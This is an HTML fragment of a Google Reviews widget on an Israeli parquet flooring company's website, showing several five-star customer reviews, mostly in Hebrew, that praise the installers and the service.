src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_e087b8cf5135360d7230d6e55cc1792a.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/115335858225249299397/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">Osnat Keren</a><div class="wp-google-time" data-time="1691064613">12:10 03 Aug 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">בוריס נחמד, מקצוען, עובד יפה. בקיצור עבודה מושלמת &#x1f64f;</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_3c638a30867e96a544d913ce0510705a.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_3c638a30867e96a544d913ce0510705a.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/102593117695643852192/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">טל בר-לב</a><div class="wp-google-time" data-time="1690956424">06:07 02 Aug 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">ישראל נתן שרות מצויין. הפרקט מאוד יפה</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_3d35d50ceee55ae84ae0774d7b95aeed.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_3d35d50ceee55ae84ae0774d7b95aeed.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/103289885167294662347/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">eyal or</a><div class="wp-google-time" data-time="1690902572">15:09 01 Aug 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">צוות שרותי ומקצועי , עבודה נקייה ומדוייקת מומלץ בחום &#x1f600;&#x1f600;</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_544e59f8ba5999e30cc0dfaff28fa4a0.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_544e59f8ba5999e30cc0dfaff28fa4a0.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/104895070344495257053/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">Einav A</a><div class="wp-google-time" data-time="1690809651">13:20 31 Jul 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_593a7c805399c9167e74e7e2ea7a7e3b.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_593a7c805399c9167e74e7e2ea7a7e3b.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/117878807311101941495/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">ארלין זלמנוביץ</a><div class="wp-google-time" data-time="1690467076">14:11 27 Jul 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">צוות אלכס מטווי החליף לנו פרקטים במקצועיות ,בנעימות.וביעילות.ממליץ מכל הלב כולל שלומי בחנות ששירת אותנו במקצועיות.ובסבלנות.</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_bbe68bf366469a315bb0f4647cc7767d.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_bbe68bf366469a315bb0f4647cc7767d.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/115225810982832566508/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">Michael Blinstein</a><div class="wp-google-time" data-time="1689082974">13:42 11 Jul 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">שירות מעולה, מחירים תחרותיים.במקור חשבנו לרכוש את חומר הגלם בלבד, איזה מזל שבסוף תיאמנו על חומר + התקנה.אני נותן דגש על איכות ההתקנה, מהחנות תיאמו עימנו הובלה של הפרקטים לביתנו יום לפניי תאריך ההתקנה המיועד.ישראל המתקין, הגיע בזמן, עבד מסודר, יסודי, נקי, חושב קדימה למראה והתקנה אסטתית,גמר העבודה היה מעולה.ממליץ לכל על צמרת מרכז הפרקטים.</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" 